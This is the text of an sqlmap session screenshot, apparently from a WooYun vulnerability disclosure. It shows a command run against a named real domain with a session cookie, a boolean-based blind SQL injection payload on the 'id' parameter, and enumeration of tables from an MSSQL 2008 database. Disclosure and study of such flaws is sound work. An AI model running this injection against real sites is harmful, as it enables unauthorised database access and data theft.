 sqlmap — Python sqlmap.py -u http://docs.iflytek.com/action-tree-tree?id= --cookie=pgv_pvi=1685420...
[*] starting at 23:09:10
[23:09:10] [WARNING] provided value for parameter 'id' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[23:09:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:09:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=' AND 3212=3212 AND 'Trbs'='Trbs
---
[23:09:11] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:09:11] [INFO] fetching tables for database: ecm
[23:09:11] [INFO] fetching number of tables for database 'ecm'
[23:09:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:09:11] [INFO] retrieved: 37
[23:09:49] [INFO] retrieved: dbo.ecm_category
[23:16:04] [INFO] retrieved: dbo.ecm_comment
[23:18:49] [INFO] retrieved: dbo.ecm_d
www.wooyun.org